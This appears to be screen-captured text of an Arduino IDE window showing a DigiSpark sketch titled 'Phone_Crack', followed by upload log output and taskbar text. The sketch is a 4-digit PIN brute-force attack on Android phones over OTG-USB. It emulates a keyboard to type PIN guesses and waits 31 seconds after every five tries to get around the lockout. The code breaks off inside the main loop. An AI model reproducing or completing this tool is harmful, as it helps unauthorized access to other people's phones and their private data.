 Phone_Crack | Arduino 1.8.16 (Windows Store 1.8.51.0)
File Edit Sketch Tools Help
Phone_Crack §
/*===============================================
Phone_Crack -  4 Digit PIN - Brute Force Attack on Android
Smartphones that Supports OTG-Usb
    AMH Tech Sl sco
===============================================*/
#include "DigiKeyboard.h"
int num[] = {39, 30, 31, 32, 33, 34, 35, 36, 37, 38};
int a = 0; //1st digit
int b = 0; //2nd digit
int c = 0; //3rd digit
int d = 0; //4th digit
int e = 0; //5th digit
int count = 0;
bool key_stroke_e = false;
void setup() {
  DigiKeyboard.update();
  DigiKeyboard.sendKeyStroke(0); //this is generally not necessary but with some older systems it seems to prevent missing the first character after a delay
  delay(3000);
}
void loop() {
  //After 5 attempts, initialize 31000 ms wait to retry.
  if(count == 5){
    digitalWrite(1,HIGH); //Change this to 0 if using DigiSpark model B
    DigiKeyboard.sendKeyStroke(40); //we hit enter to make the popup go away
    delay(31000);
    count = 0;
    digitalWrite(1,LOW);
  }
  /*Sends keystrokes based upon the values between 0-9
  It will start bruting 5 digits if a exceeds 10*/
  if (key_stroke_e == false)
    DigiKeyboard.sendKeyStroke(num[a]);
Done uploading.
> Starting the user app ...
running: 100% complete
>> Micronucleus done. Thank you!
1
Digispark (Default - 16.5mhz)
Type here to search
ENG
INTL
8:30 PM
12/7/2021